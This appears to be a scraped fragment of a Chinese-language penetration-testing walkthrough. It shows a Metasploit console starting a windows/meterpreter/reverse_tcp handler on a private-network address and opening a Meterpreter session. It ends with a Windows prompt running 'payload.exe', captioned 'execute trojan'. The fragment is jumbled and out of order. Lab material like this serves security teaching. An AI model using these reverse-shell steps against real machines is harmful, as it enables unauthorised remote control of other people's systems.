 1 new kali
msf6 > a
[-] Unknown command: a.
msf6 > handler
Usage: handler [options]
Spin up a Payload Handler as background job.
OPTIONS:
-H <opt>  The RHOST/LHOST to configure the handler for
-P <opt>  The RPORT/LPORT to configure the handler for
-e <opt>  An Encoder to use for Payload Stage Encoding
-h        Help Banner
-n <opt>  The custom name to give the handler job
-p <opt>  The payload to configure the handler for
-x        Shut the Handler down after a session is established
msf6 > handler -H 192.168.0.108 -P 6666 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
msf6 > [*] Started reverse TCP handler on 192.168.0.108:6666
[*] Sending stage (175174 bytes) to 192.168.0.100
[*] Meterpreter session 1 opened (192.168.0.108:6666 -> 192.168.0.100:17689) at 2021-08-25 03:07:50 -0400
获得session 1
ssh://root@192.168.0.108:22 SSH2 xterm 108x24 24,1 1 会话 CAP NUM
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> payload.exe
执行木马